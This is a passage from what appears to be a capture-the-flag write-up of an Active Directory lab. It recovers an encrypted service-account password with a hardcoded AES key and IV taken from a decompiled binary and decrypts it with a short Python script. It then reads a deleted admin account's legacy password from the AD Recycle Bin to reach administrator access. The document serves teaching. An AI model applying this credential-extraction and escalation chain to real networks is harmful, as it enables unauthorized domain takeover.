DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a,CN=Deleted Objects,DC=cascade,DC=local
And the content of the "ldap" table:
SELECT * FROM Ldap;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
We have deleted accounts, but what matters to us currently is the "ArkSvc" password.
This password (once base64 decoded) gives nothing. It must be encrypted.
We will reverse the CascAudit.exe with the ILspy extension of Visual Studio Code :

We see a DecryptString function, with a key c4scadek3y654321 however, it doesn't seem to come from this .exe. That means it comes from another dll, maybe CascCrypto.dll?

The password is encrypted with aes and an initial IV 1tdyjCbY1Ix49842
The AES mode 1 suggests the password is encrypted with CBC
The following script gives the password:
import pyaes
from base64 import b64decode
key = b"c4scadek3y654321"
iv = b"1tdyjCbY1Ix49842"
aes = pyaes.AESModeOfOperationCBC(key, iv = iv)
decrypted = aes.decrypt(b64decode('BQO5l5Kj9MdErXx6Q6AGOw=='))
print(decrypted.decode())
Résultat :
w3lc0meFr31nd
We can connect with the arkSVC account
Vertical Movement
Exploitation de la corbeille Active Directory
We check our memberships in the domain :
whoami /all

Output
USER INFORMATION
----------------
User Name SID
============== ==============================================
cascade\arksvc S-1-5-21-3332504370-1206983947-1165150453-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
[...]
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
[...]
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
We noticed that we are in the Ad recycle bin group, which means we have rights to look in the AD recycle bin.
We also remember that a temporary admin account was used according to IT's email. And that this one had the same password as the current admin account
Get-ADObject -IncludeDeletedObjects -Filter {objectClass -eq "user" -and IsDeleted -eq $True}

Output
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
Following the same logic, this account should have the cascadeLegacyPwd field filled with the base64 password.
Get-ADObject -IncludeDeletedObjects -Filter {objectClass -eq "user" -and IsDeleted -eq $True} -Properties *

Output
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : [email protected]
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
We therefore have the admin user's password: baCT3r1aN00dles. We can log in as administrator.